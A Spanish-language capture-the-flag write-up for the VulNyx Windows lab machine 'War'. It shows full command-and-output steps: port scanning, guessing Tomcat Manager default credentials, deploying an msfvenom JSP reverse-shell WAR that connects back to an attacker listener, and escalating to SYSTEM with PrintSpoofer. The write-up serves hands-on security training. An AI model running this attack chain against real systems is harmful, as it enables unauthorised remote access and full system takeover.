🟢 NYX - War
#vulnyx #nyx #windows #tomcat #msfvenom #war #seimpersonate #printspoofer
Diciembre, 7, 2024 by Miguel R. (d4t4s3c)
Information
War es una máquina Windows de la plataforma VulNyx, tiene un nivel de dificultad fácil y fue creada por el usuario d4t4s3c.
- Acceso inicial: Mediante un Tomcat con credenciales por default, se carga una reverse shell .war y se obtiene shell.
- Escalada de privilegios: El usuario dispone del privilegio (SeImpersonatePrivilege) y se abusa de el con PrintSpoofer.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.74
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-12 11:03 CET
Nmap scan report for 192.168.1.74
Host is up (0.00028s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5040/tcp open unknown
7680/tcp open pando-pub
8080/tcp open http-proxy
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
❯ nmap -sVC -p135,139,445,5040,7680,8080,49664,49665,49666,49667,49668,49669,49670 192.168.1.74
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-12 11:06 CET
Nmap scan report for 192.168.1.74
Host is up (0.00066s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
7680/tcp open pando-pub?
8080/tcp open http Apache Tomcat (language: en)
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/11.0.1
|_http-open-proxy: Proxy might be redirecting requests
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:DE:BE:BD (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: 8h59m57s
|_nbstat: NetBIOS name: WAR, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:de:be:bd (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
| smb2-time:
| date: 2025-03-12T19:09:09
|_ start_date: N/A
Shell (nt authority\local service)
445/TCP (SMB)
Basic Enumeration
❯ netexec smb 192.168.1.74
SMB 192.168.1.74 445 WAR [*] Windows 10 / Server 2019 Build 19041 x64 (name:WAR) (domain:WAR) (signing:False) (SMBv1:False)
Shares
Null Session
❯ smbclient -NL //192.168.1.74
session setup failed: NT_STATUS_ACCESS_DENIED
❯ smbmap --no-banner -H 192.168.1.74 -u '' -p ''
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[*] Closed 1 connections
❯ netexec smb 192.168.1.74 -u '' -p '' --shares
SMB 192.168.1.74 445 WAR [*] Windows 10 / Server 2019 Build 19041 x64 (name:WAR) (domain:WAR) (signing:False) (SMBv1:False)
SMB 192.168.1.74 445 WAR [-] WAR\: STATUS_INVALID_PARAMETER
SMB 192.168.1.74 445 WAR [-] Error getting user: list index out of range
SMB 192.168.1.74 445 WAR [-] Error enumerating shares: Error occurs while reading from remote(104)
RPC
Null Session
❯ rpcclient -NU "" 192.168.1.74 -c "srvinfo"
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
8080/TCP (HTTP)
Tomcat

Login
Me dirijo a la ruta típica /manager (Manager App) y solicita credenciales
Accedo al Tomcat realizando técnicas de password guessing y obtengo éxito con admin:tomcat

Reverse Shell
Generate WAR
Creo una reverse shell .war con msfvenom
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.10 LPORT=443 -f war > shell.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
Upload & Run WAR
Ahora subo el archivo shell.war y al desplegar obtengo una shell como usuario nt authority\local service

❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.74] 61032
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 11.0>whoami & hostname
whoami & hostname
nt authority\local service
WAR
Privilege Escalation
Enumeration
El usuario nt authority\local service dispone del privilegio SeImpersonatePrivilege
c:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Con systeminfo verifico que es un sistema operativo Windows 10 Pro (x64)
c:\>systeminfo
systeminfo
Host Name: WAR
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: low
Registered Organization:
Product ID: 00330-80000-00000-AA319
Original Install Date: 12/6/2024, 3:52:25 AM
System Boot Time: 3/12/2025, 12:01:19 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
SeImpersonatePrivilege
Uso PrintSpoofer64.exe para escalar privilegios tratándose de un sistema operativo Windows 10 (x64)
(https://github.com/itm4n/PrintSpoofer)
Transfiero el binario PrintSpoofer64.exe al equipo víctima
❯ mv /home/kali/Downloads/PrintSpoofer64.exe .
❯ impacket-smbserver a . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
c:\>cd %TEMP%
C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp>copy \\192.168.1.10\a\PrintSpoofer64.exe PrintSpoofer64.exe
1 file(s) copied.
Ejecuto PrintSpoofer64.exe y me convierto en usuario nt authority\system
C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp>.\PrintSpoofer64.exe -i -c cmd
.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami & hostname
whoami & hostname
nt authority\system
WAR
Flags
Ya como usuario nt authority\system puedo leer las flags user.txt y root.txt
C:\Windows\system32>type c:\users\low\desktop\user.txt
type c:\users\low\desktop\user.txt
3a1dd****************************
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
1399d****************************
Hasta aquí la resolución de la máquina War.
Happy Hacking!
 © d4t4s3c 2023-2025
© d4t4s3c 2023-2025